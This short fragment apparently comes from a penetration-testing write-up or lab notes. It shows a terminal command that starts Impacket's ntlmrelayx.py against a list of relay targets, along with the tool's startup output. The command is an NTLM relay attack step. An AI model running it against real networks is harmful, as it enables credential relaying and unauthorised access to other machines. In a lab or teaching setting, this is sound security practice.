 sudo ntlmrelayx.py -tf relayTargets.txt -smb2support
Impacket v0.11.0 - Copyright 2023 Fortra
<SNIP>
[*] Servers started, waiting for connections
hide01